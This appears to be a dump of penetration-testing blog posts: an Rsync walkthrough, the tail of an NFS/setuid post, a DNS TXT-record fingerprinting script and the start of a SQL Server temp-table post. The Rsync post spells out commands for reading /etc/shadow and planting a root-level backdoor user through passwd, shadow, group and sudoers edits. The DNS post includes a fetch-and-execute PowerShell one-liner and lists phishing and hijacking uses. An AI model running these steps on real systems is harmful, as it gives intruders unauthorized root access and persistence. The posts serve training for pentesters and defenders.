
As you can see from the image above, it was possible to execute arbitrary commands as root without too much effort. Below is a video showing the whole setuid exploitation process in action.
Wrap Up
This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerable NFS export and insecure setuid binary . While there are many ways to obtain the same end, I think the moral of the story is to make sure that all network share types are configured with least privilege to help prevent unauthorized access to data and systems. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured NFS servers. Good luck and hack responsibly!
[post_title] => Linux Hacking Case Studies Part 2: NFS [post_excerpt] => This blog will walk through how to attack insecure NFS exports and setuid configurations in order to gain a root shell on a Linux system. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => linux-hacking-case-studies-part-2-nfs [to_ping] => [pinged] => [post_modified] => 2022-04-01 14:23:33 [post_modified_gmt] => 2022-04-01 19:23:33 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11309 [menu_order] => 528 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [27] => WP_Post Object ( [ID] => 11299 [post_author] => 17 [post_date] => 2020-03-23 07:00:05 [post_date_gmt] => 2020-03-23 07:00:05 [post_content] =>This blog will walk through how to attack insecure Rsync configurations in order to gain a root shell on a Linux system. This should be a fun walkthrough for people new to penetration testing, or those looking for a Rsync refresher. This will be the first of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests.
Below is an overview of what will be covered in this blog:
- What is Rsync and Why Should I Care?
- Finding Rsync Servers
- Enumerating Rsync Shares
- Downloading Files via Rsync
- Uploading Files via Rsync
- Creating a New Privileged User via Rsync
- Attacking Rsync Demo Video
What is RSYNC and Why Should I Care?
Rsync is a utility for transferring and synchronizing files between two servers (usually Linux). It determines synchronization by checking file sizes and timestamps. So what's the problem?
Insecurely configured Rsync servers are found during our network penetration tests about a third of the time. The weak configurations often provide unauthorized access to sensitive data, and sometimes the means to obtain a shell on the system. As you might imagine, the access we get is largely dependent on the Rsync configuration.
Remotely accessing directories shared through Rsync requires two things, file share access and file permissions.
- File Share Access can be defined in /etc/Rsyncd.conf to provide anonymous or authenticated access.
- File Permissions can also be defined in /etc/Rsyncd.conf by defining the user that the Rsync service will run as. If Rsync is configured to run as root, then anyone allowed to connect can access the shared files with the privileges of the root user.
Below is an example of Rsyncd.conf file that allows anonymous root access to the entire file system:
motd file = /etc/Rsyncd.motd
lock file = /var/run/Rsync.lock
log file = /var/log/Rsyncd.log
pid file = /var/run/Rsyncd.pid

[files]
path = /
comment = Remote file share.
uid = 0
gid = 0
read only = no
list = yes
Finding RSYNC Servers
By default, the Rsync service listens on port 873. It’s often found configured without authentication or IP restrictions. You can discover Rsync services using tools like nmap.
nmap -sS -sV -p873 192.168.1.0/24 –oA Rsync_scan
grep –i "open" Rsync_scan.gnmap
Enumerating RSYNC Shares
Below are commands that can be used to list the available directories and files.
List directory
rsync 192.168.1.171::
List sub directory contents
rsync 192.168.1.171::files
List directories and files recursively
rsync -r 192.168.1.171::files/tmp/
Downloading Files via RSYNC
Below are commands that can be used to download the identified files via Rsync. This makes it easy to pull down files containing passwords and sensitive data.
Download files
rsync 192.168.1.171::files/home/test/mypassword.txt .
Download folders
rsync -r 192.168.1.171::files/home/test/

Uploading Files via RSYNC
Below are commands that can be used to upload files using Rsync. This can be handy for dropping scripts and binaries into folder locations where they will be automatically executed.
Upload files
rsync ./myfile.txt 192.168.1.171::files/home/test
Upload folders
rsync -r ./myfolder 192.168.1.171::files/home/test

Creating a New User through Rsync
If Rsync is configured to run as root and is anonymously accessible, it’s possible to create a new privileged Linux user by modifying the shadow, passwd, group, and sudoers files directly.
Note: The same general approach can be used for any vulnerability that provides full write access to the OS. A few other examples include NFS exports and uploading web shells running as root.
Creating the Home Directory
Let’s start by creating our new user’s home directory.
# Create local work directories
mkdir demo
mkdir backup
cd demo

# Create new user’s home directory
mkdir ./myuser
rsync -r ./myuser 192.168.1.171::files/home
Create the Shadow File Entry
The /etc/shadow file is the Linux password file that contains user information such as home directories and encrypted passwords. It is only accessible by root.
To inject a new user entry via Rsync you’ll have to:
- Generate a password.
- Create the line to inject.
- Download /etc/shadow. (and backup)
- Append the new user to the end of /etc/shadow
- Upload / Overwrite the existing /etc/shadow
Note: Make sure to create a new user that doesn’t already exist on the system. ;)
Create Encrypted Password:
openssl passwd -crypt password123
Add New User Entry to /etc/shadow:
rsync -R 192.168.1.171::files/etc/shadow .
cp ./etc/shadow ../backup
echo "myuser:MjHKz4C0Z0VCI:17861:0:99999:7:::" >> ./etc/shadow
rsync ./etc/shadow 192.168.1.171::files/etc/
Create Passwd File Entry
The /etc/passwd file is used to keep track of registered users that have access to the system. It does not contain encrypted password. It can be read by all users.
To inject a new user entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/passwd. (and back it up so you can restore state later)
- Append the new user entry to the end of passwd.
- Upload / Overwrite the existing /etc/passwd
Note: Feel free to change to uid, but make sure it matches the value set in the /etc/group file. :) In this case the UID/GUID are 1021.
Add New User Entry to /etc/passwd:
rsync -R 192.168.1.171::files/etc/passwd .
cp ./etc/passwd ../backup
echo "myuser:x:1021:1021::/home/myuser:/bin/bash" >> ./etc/passwd
rsync ./etc/passwd 192.168.1.171::files/etc/
Create the Group File Entry
The /etc/group file is used to keep track of registered group information on the system. It does not contain encrypted password. It can be read by all users.
To inject a new user entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/group. (and backup, just in case)
- Append the new user entry to the end of group.
- Upload / Overwrite the existing /etc/group file.
Note: Feel free to change to uid, but make sure it matches the value set in the /etc/passwd file. :) In this case the UID/GUID are 1021.
Add New User Entry to /etc/group:
rsync -R 192.168.1.171::files/etc/group .
cp ./etc/group ../backup
echo "myuser:x:1021:" >> ./etc/group
rsync ./etc/group 192.168.1.171::files/etc/
Create Sudoers File Entry
The /etc/sudoers file contains a list of users that are allowed to run commands as root using the sudo command. It can only be read by root. We are going to modify it to allow the new user to execute any command through sudo.
To inject a entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/sudoers. (and backup, just in case)
- Append the new user entry to the end of sudoers.
- Upload / Overwrite the existing /etc/sudoers file.
Add New User Entry to /etc/sudoers:
rsync -R 192.168.1.171::files/etc/sudoers .
cp ./etc/sudoers ../backup
echo "myuser ALL=(ALL) NOPASSWD:ALL" >> ./etc/sudoers
rsync ./etc/sudoers 192.168.1.171::files/etc/
Now you can simply log into the server via SSH using your newly created user and sudo sh to root!
Attacking Rsync Demo Video
Below is a video created in a lab environment that shows the process of identifying and exploiting an insecurely configured Rsync server to gain a root shell. While it see too simple to be true, it is based on configurations exploited during real penetration tests.
Wrap Up
This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerability that provided write access. While there are many ways to obtain the same end, I think the moral of the story is to make sure that all network share types are configured with least privilege to help prevent unauthorized access to data and systems. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured Rsync servers. Good luck and hack responsibly!
The next blog in the series focuses on NFS and setuid binaries, it can be found here.
References
[post_title] => Linux Hacking Case Studies Part 1: Rsync [post_excerpt] => This blog will walk through how to attack insecure Rsync configurations in order to gain a root shell on a Linux system. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => linux-hacking-case-studies-part-1-rsync [to_ping] => [pinged] => [post_modified] => 2022-04-04 10:01:30 [post_modified_gmt] => 2022-04-04 15:01:30 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11299 [menu_order] => 530 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [28] => WP_Post Object ( [ID] => 17444 [post_author] => 53 [post_date] => 2020-02-23 15:37:45 [post_date_gmt] => 2020-02-23 15:37:45 [post_content] =>Learn about one of the open source projects from the NetSPI toolbox called PowerUpSQL. PowerUpSQL can be used to blindly inventory SQL Servers, audit them for common security misconfigurations, and exploit identified vulnerabilities during pentests and red teams operations. PowerUpSQL is an open source tool available on GitHub, learn more at https://powerupsql.com/.
For more open source projects from NetSPI check out https://github.com/netspi.
- Domain Ownership Validation Process
- Analyzing TXT Records for a Million Domains
- Top 5 Service Provider Categories
- Top 25 Service Providers
- Automating Domain Validation Token Fingerprinting
- How can domain validation tokens be used for evil?
Domain Ownership Validation Process
When companies or individuals want to use an online service that is tied to one of their domains, the ownership of that domain needs to be verified. Depending on the service provider, the process is commonly referred to as “domain validation” or “domain verification”. Below is an outline of how that process typically works:- The company creates an account with the online service provider.
- The company provides the online service provider with the domain name that needs to be verified.
- The online service provider sends an email containing a unique domain validation token (text value) to the company’s registered contact for the domain.
- The company then creates a DNS TXT record for their domain containing the domain validation token they received via email from the online service provider.
- The online service provider validates domain ownership by performing a DNS query to verify that the TXT record containing the domain validation token has been created.
- In most cases, once the domain validation process is complete, the company can remove the DNS TXT record containing the domain validation token.
Analyzing TXT Records for a Million Domains
Our team has been gleaning information about online service providers from DNS TXT records for years, but I wanted a broader understanding of what was out there. So began my journey to identify some domain validation token trends.Choosing a Domain Sample
I started by simply grabbing DNS TXT records for the Alexa top 1 million sites. I used a slightly older list, but for those looking to mine that information on a reoccurring basis, Amazon has a service you can use at https://aws.amazon.com/alexa-top-sites/.Tools for Querying TXT Records
DNS TXT records can be easily viewed with tools like nslookup, host, dig, massdns, or security focused tools like dnsrecon . I ended up using a basic PowerShell script to make all of the DNS requests, because PowerShell lets me be lazy. 😊 It was a bit slow, but it still took less than a day to collect all of the TXT records from 1 million sites. Below is the basic collection script I used.# Import list of domains
$Domains = gc c:tempdomains.txt
# Get TXT records for domains
$txtlist = $Domains |
ForEach-Object{
Resolve-DnsName -Type TXT $_ -Verbose
}
# Filter out most spf records
$Results = $txtlist | where type -like txt | select name,type,strings |
ForEach-Object {
$myname = $_.name
$_.strings |
foreach {
$object = New-Object psobject
$object | add-member noteproperty name $myname
$object | add-member noteproperty txtstring $_
if($_ -notlike "v=spf*")
{
$object
}
}
} | Sort-Object name
# Save results to CSV
$Results | Export-Csv -NoTypeInformation dnstxt-records.csv
# Return results to console
$Results
Quick and Dirty Analysis of Records
Below is the high level process I used after the information was collected:- Removed remaining SPF records
- Parsed key value pairs
- Sorted and grouped similar keys
- Identified the service providers through Google dorking and documentation review
- Removed keys that were completely unique and couldn’t be easily attributed to a specific service provider
- Categorized the service providers
- Identified most commonly used service provider categories based on domain validation token counts
- Identified most commonly used service providers based on domain validation token counts
Top 5 Service Provider Categories
After briefly analyzing the DNS TXT records for approximately 1 million domains, I’ve created a list of the most common online service categories and providers that require domain validation. Below are the top 5 categories:| PLACE | CATEGORY |
|---|---|
| 1 | Cloud Service Providers with full suites of online services like Google, Microsoft, Facebook, and Amazon seemed to dominate the top of the list. |
| 2 | Certificate Authorities like globalsign were a close second. |
| 3 | Electronic Document Signing like Adobe sign and Docusign hang around third place. |
| 4 | Collaboration Solutions like Webex, Citrix, and Atlassian services seem to sit around fourth place collectively. |
| 5 | Email Marketing and Website Analytics providers like Pardot and Salesforce seemed to dominate the ranks as well, no surprise there. |
Top 25 Service Providers
Below are the top 25 service providers I was able to fingerprint based on their domain validation token (TXT record). However, in total I was able to provide attribution for around 130.| COUNT | PROVIDER | CATEGORY | EXAMPLE TOKEN |
|---|---|---|---|
| 149785 | gmail.com | Cloud Services | google-site-verification=ZZYRwyiI6QKg0jVwmdIha68vuiZlNtfAJ90msPo1i7E |
| 70797 | microsoft office 365 | Cloud Services | ms=hash |
| 16028 | facebook.com | Cloud Services | facebook-domain-verification=zyzferd0kpm04en8wn4jnu4ooen5ct |
| 11486 | globalsign.com | Certificate Authority | _globalsign-domain-verification=Zv6aPQO0CFgBxwOk23uUOkmdLjhc9qmcz-UnQcgXkA |
| 5097 | Adobe Enterprise Services | Electronic Signing,Cloud Services | adobe-idp-site-verification=ffe3ccbe-f64a-44c5-80d7-b010605a3bc4 |
| 4093 | Amazon Simple Email | Cloud Services | amazonses:ZW5WU+BVqrNaP9NU2+qhUvKLdAYOkxWRuTJDksWHJi4= |
| 3605 | globalsign.com | Certificate Authority | globalsign-domain-verification=zPlXAjrsmovNlSOCXQ7Wn0HgmO--GxX7laTgCizBTW |
| 3486 | atlassian services | Collaboration | atlassian-domain-verification=Z8oUd5brL6/RGUMCkxs4U0P/RyhpiNJEIVx9HXJLr3uqEQ1eDmTnj1eq1ObCgY1i |
| 2700 | mailru- | Cloud Services | mailru-verification: fa868a61bb236ae5 |
| 2698 | yandex.com | Cloud Services | yandex-verification=fb9a7e8303137b4c |
| 2429 | Pardot (Salesforce) | Marketing and Analytics | pardot_104652_*=b9b92faaea08bdf6d7d89da132ba50aaff6a4b055647ce7fdccaf95833d12c17 |
| 2098 | docusign.com | Electronic Signing | docusign=ff4d259b-5b2b-4dc7-84e5-34dc2c13e83e |
| 1468 | webex | Collaboration | webexdomainverification.P7KF=bf9d7a4f-41e4-4fa3-9ccb-d26f307e6be4 |
| 1358 | www.sendinblue.com | Marketing and Analytics | Sendinblue-code:faab5d512036749b0f69d906db2a7824 |
| 1005 | zoho.com | zoho-verification=zb[sequentialnumber].zmverify.zoho.[com|in] | |
| 690 | dropbox.com | Collaboration | dropbox-domain-verification=zsp1beovavgv |
| 675 | webex.com | Collaboration | ciscocidomainverification=f1d51662d07e32cdf508fe2103f9060ac5ba2f9efeaa79274003d12d0a9a745 |
| 607 | Spiceworks.com | Security | workplace-domain-verification=BEJd6oynFk3ED6u0W4uAGMguAVnPKY |
| 590 | haveibeenpwned.com | Security | have-i-been-pwned-verification=faf85761f15dc53feff4e2f71ca32510 |
| 577 | citrix.com | Collaboration | citrix-verification-code=ed1a7948-6f0d-4830-9014-d22f188c3bab |
| 441 | brave.com | Collaboration | brave-ledger-verification=fb42f0147b2264aa781f664eef7d51a1be9196011a205a2ce100dc76ab9de39f |
| 427 | Adobe Sign / Document Cloud | Electronic Signing | adobe-sign-verification=fe9cdca76cd809222e1acae2866ae896 |
| 384 | Firebase (Google) | Development and Publishing | firebase=solar-virtue-511 |
| 384 | O365 | Cloud Services | mscid=veniWolTd6miqdmIAwHTER4ZDHPBmT0mDwordEu6ABR7Dy2SH8TjniQ7e2O+Bv5+svcY7vJ+ZdSYG9aCOu8GYQ== |
| 381 | loader.io | Security | loaderio=fefa7eab8eb4a9235df87456251d8a48 |
Automating Domain Validation Token Fingerprinting
To streamline the process a little bit I've written a PowerShell function called "Resolve-DnsDomainValidationToken". You can simply provide it domains and it will scan the associated DNS TXT records for known service providers based on the library of domain validation tokens I created. Currently it supports parameters for a single domain, a list of domains, or a list of URLs. Resolve-DnsDomainValidationToken can be downloaded HERE.Command Example
To give you an idea of what the commands and output look like I've provided an example below. The target domain was randomly selected from the Alexa 1 Million list.# Load Resolve-DnsDomainValidationToken into the PowerShell session
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerShell/master/Resolve-DnsDomainValidationToken.ps1")
# Run Resolve-DnsDomainValidationToken to collect and fingerprint TXT records
$Results = Resolve-DnsDomainValidationToken -Verbose -Domain adroll.com
# View records in the console
$Results
 For those of you that don't like starring at the console, the results can also be viewed using Out-GridView.
# View record in the out-grid view
$Results | Out-GridView
 Finally, the command also automatically creates two csv files that contain the results:
- Dns_Txt_Records.csv contains all TXT records found.
- Dns_Txt_Records_Domain_Validation_Tokens.csv contains those TXT records that could fingerprinted.

How can Domain Validation Tokens be used for Evil?
Below are a few examples of how we've used domain validation tokens during penetration tests. I’ve also added a few options only available to real-world attackers due to legal constraints placed on penetration testers and red teams.Penetration Testers Use Cases
- Services that Support Federated Authentication without MFA This is our most common use case. By reviewing domain validation tokens we have been able to identify service providers that support federated authentication associated with the company’s Active Directory deployment. In many cases they aren’t configured with multi-factor authentication (MFA). Common examples include Office 365, AWS, G Suite, and Github. Pro Tip: Once you’ve authenticated to Azure, you can quickly find additional service provider targets that support federated/managed authentication by parsing through the service principal names. You can do that with Karl’s Get-AzureDomainInfo.ps1 script.
- Subdomain Hijacking Targets The domain validation tokens could reveal services that support subdomain which can be attacked once the CNAME records go stale. For information on common techniques Patrik Hudak wrote a nice overview here.
- Social Engineering Fuel Better understanding the technologies and service providers used by an organization can be useful when constructing phone and email phishing campaigns.
- General Measurement of Maturity
When reviewing domain validation tokens for all of the domains owned by an organization it’s possible to get a general understanding of their level of maturity, and you can start to answer some basic questions like:
- Do they use Content Distribution Networks (CDNs) to distribute and protect their website content?
- Do they user 3rd party marketing and analytics? If so who? How are they configured?
- Do they use security related service providers? What coverage do those provide?
- Who are they using to issue their SSL/TLS certifications? How are they used?
- What mail protection services are they using? What are those default configurations?
- Analyzing domain validation tokens for a specific online service provider can yield additional insights. For example,
- Many domain validation tokens are unique numeric values that are simply incremented for each new customer. By analyzing the values over thousands of domains you can start to infer things like how long a specific client has been using the service provider.
- Some of the validation tokens also include hashes and encrypted base64 values that could potentially be cracked offline to reveal information.
- Real-world attackers can also attempt to compromise service providers directly and then move laterally into a specific company’s site/data store/etc. Shared hosting providers are a common example. Penetration testers and red teams don’t get to take advantage of those types of scenarios, but if you’re a service provider you should be diligent about enforcing client isolation to help avoid opening those vectors up to attackers.
Wrap Up
Analyzing domain validation tokens found in DNS TXT records is far from a new concept, but I hope the library of fingerprints baked into Resolve-DnsDomainValidationToken will help save some time during your next red team, pentest, or internal audit. Good luck and hack responsibly! [post_title] => Analyzing DNS TXT Records to Fingerprint Online Service Providers [post_excerpt] => In this blog I'll share a process/script that can be used to identify online service providers used by a target company through domain validation tokens stored in DNS TXT records. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => analyzing-dns-txt-records-to-fingerprint-service-providers [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:58:16 [post_modified_gmt] => 2021-06-08 21:58:16 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11219 [menu_order] => 551 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [30] => WP_Post Object ( [ID] => 11191 [post_author] => 17 [post_date] => 2019-11-11 07:00:58 [post_date_gmt] => 2019-11-11 07:00:58 [post_content] => SQL Server global temporary tables usually aren’t an area of focus during network and application penetration tests. However, they are periodically used insecurely by developers to store sensitive data and code blocks that can be accessed by unprivileged users. In this blog, I'll walk through how global temporary tables work, and share some techniques that we’ve used to identify and exploit them in real applications. If you don't want to read through everything you can jump ahead:- Lab Setup
- What are Global Temporary Tables?
- How do Temporary Tables Work?
- How do I Find Vulnerable Global Temporary Tables?
- Case Study: Privilege Escalation Through a TSQL Agent Job
- What can I do about it?
Lab Setup
- Install SQL Server. Most of the scenarios we’ll cover can be executed with SQL Server Express, but if you want to follow along with the case study you will need to use one of the commercial versions that supports agent jobs.
- Log into the SQL Server as a sysadmin.
- Create a least privilege login.
-- Create server login
CREATE LOGIN [basicuser] WITH PASSWORD = 'Password123!';

What are Global Temporary Tables?
The are many ways to store data temporarily in SQL Server, but temporary tables seem to be one of the most popular methods. Based on what I’ve seen, there are three types of temporary tables commonly used by developers that include table variables, local temporary tables, and global temporary tables. Each has its pros, cons, and specialized use cases, but global temporary tables tend to create the most risk, because they can be read and modified by any SQL Server user. As a result, using global temporary tables often results in race conditions that can be exploited by least privilege users to gain unauthorized access to data and privileges.How do Temporary Tables Work?
In this section I’ve provided a primer that covers how to create the three types of temporary tables, where they’re stored, and who can access them. To get us started let’s sign into SQL Server using our sysadmin login and review each of the three types of temp tables. All of the temporary tables are stored in the tempdb database and can be listed using the query below.SELECT * FROM tempdb.sys.objects WHERE name like '#%';All users in SQL Server can execute the query above, but the access users have to the tables displayed depends largely on the table type and scope. Below is a summary of the scope for each type of temporary table.
 With that foundation in place, let’s walk through some TSQL exercises to help better understand each of those scope boundaries.
Exercise 1: Table Variables
Table variables are limited to a single query batch within the current user’s active session. They’re not accessible to other query batches, or to other active user sessions. As a result, it’s not very likely that data would be leaked to unprivileged users. Below is an example of referencing a table variable in the same batch.-- Create table variable If not Exists (SELECT name FROM tempdb.sys.objects WHERE name = 'table_variable') DECLARE @table_variable TABLE (Spy_id INT NOT NULL, SpyName text NOT NULL, RealName text NULL); -- Insert records into table variable INSERT INTO @table_variable (Spy_id, SpyName, RealName) VALUES (1,'Black Widow','Scarlett Johansson') INSERT INTO @table_variable (Spy_id, SpyName, RealName) VALUES (2,'Ethan Hunt','Tom Cruise') INSERT INTO @table_variable (Spy_id, SpyName, RealName) VALUES (3,'Evelyn Salt','Angelina Jolie') INSERT INTO @table_variable (Spy_id, SpyName, RealName) VALUES (4,'James Bond','Sean Connery') -- Query table variable in same batch SELECT * FROM @table_variable GO
 We can see from the image above that we are able to query the table variable within the same batch query. However, when we separate the table creation and table data selection into two batches using “GO”, we can see that the table variable is no longer accessible outside of its original batch job. Below is an example.
